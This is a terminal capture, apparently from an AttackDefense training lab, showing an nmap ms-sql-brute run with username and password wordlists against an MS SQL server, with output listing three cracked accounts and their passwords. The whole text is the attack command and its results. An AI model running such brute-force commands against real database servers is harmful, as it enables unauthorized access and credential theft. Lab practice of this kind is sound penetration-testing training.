 root@attackdefense:~# nmap --script ms-sql-brute --script-args userdb=/root/Desktop/wordlist/common_users.txt,passdb=/root/Desktop/wordlist/100-common-passwords.txt 10.4.29.15 -p 1433
Starting Nmap 7.91 ( https://nmap.org ) at 2023-09-30 22:28 IST
Nmap scan report for 10.4.29.15
Host is up (0.010s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [10.4.29.15:1433]
|     Credentials found:
|       auditor:jasmine1 => Login Success
|       dbadmin:bubbles1 => Login Success
|_      admin:anamaria => Login Success
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds